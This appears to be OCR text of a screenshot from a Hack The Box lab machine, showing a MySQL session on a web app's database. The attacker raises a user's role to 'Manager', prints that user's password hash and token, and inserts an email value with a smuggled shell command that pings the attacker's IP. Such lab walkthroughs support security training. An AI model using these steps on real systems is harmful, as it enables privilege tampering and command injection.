 1 2 3 4 10.10.14.27 23:37
root@kali: ~/Desktop/extension
File Actions Edit View Help
root@kali: /opt × root@kali: ~/Desktop/extension ×
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 62
Server version: 5.6.51 MySQL Community Server (GPL)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [webapp]> describe users;
+-------------------+---------------------+------+-----+---------+-------+
| Field             | Type                | Null | Key | Default | Extra |
+-------------------+---------------------+------+-----+---------+-------+
| id                | bigint(20) unsigned | NO   |     | NULL    |       |
| name              | varchar(255)        | NO   |     | NULL    |       |
| email             | varchar(255)        | NO   |     | NULL    |       |
| email_verified_at | timestamp           | YES  |     | NULL    |       |
| password          | varchar(255)        | NO   |     | NULL    |       |
| remember_token    | varchar(100)        | YES  |     | NULL    |       |
| created_at        | timestamp           | YES  |     | NULL    |       |
| updated_at        | timestamp           | YES  |     | NULL    |       |
| user_type         | varchar(255)        | NO   |     | Member  |       |
+-------------------+---------------------+------+-----+---------+-------+
9 rows in set (0.264 sec)
MySQL [webapp]> update users set user_type="Manager" where email="letha@snippet.htb";
Query OK, 1 row affected (0.279 sec)
Rows matched: 1  Changed: 1  Warnings: 0
MySQL [webapp]> select * from users where email="letha@snippet.htb";
+-----+-------------+-------------------+---------------------+------------------------------------------------------------------+-----------------------------------------------------------
---+---------------------+---------------------+-----------+
| id  | name        | email             | email_verified_at   | password                                                         | remember_token
   | created_at          | updated_at          | user_type |
+-----+-------------+-------------------+---------------------+------------------------------------------------------------------+-----------------------------------------------------------
---+---------------------+---------------------+-----------+
| 432 | Letha Runte | letha@snippet.htb | 2022-01-02 20:14:55 | ef92b778bafe771e89245b89ecbc08a44a4e166c06659911881f383d4473e94f | Oy9qm4kK9AdqoQOTS0erajbjvehoNXxFIPdrktvDthaRAqpRrhvqWtejaF
Mt | 2022-01-02 20:15:00 | 2022-01-02 20:15:00 | Manager   |
+-----+-------------+-------------------+---------------------+------------------------------------------------------------------+-----------------------------------------------------------
---+---------------------+---------------------+-----------+
1 row in set (0.247 sec)
MySQL [webapp]> insert into users (name,email) values ('cybersec', 'cybersec@radar; ping -c4 10.10.14.27');